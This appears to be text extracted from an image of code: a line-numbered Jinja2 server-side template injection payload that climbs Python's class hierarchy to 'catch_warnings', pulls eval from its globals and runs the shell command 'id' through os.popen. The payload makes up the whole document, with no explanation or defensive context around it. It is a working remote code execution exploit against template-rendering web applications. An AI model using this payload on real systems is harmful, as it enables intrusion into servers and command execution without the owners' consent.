 1 {% for c in [].__class__.__base__.__subclasses__() %}
2 {% if c.__name__ == 'catch_warnings' %}
3 {% for b in c.__init__.__globals__.values() %}
4 {% if b.__class__ == {}.__class__ %}
5 {% if 'eval' in b.keys() %}
6 {{ b['eval']('__import__("os").popen("id").read()') }}
7 {% endif %}
8 {% endif %}
9 {% endfor %}
10 {% endif %}
11 {% endfor %}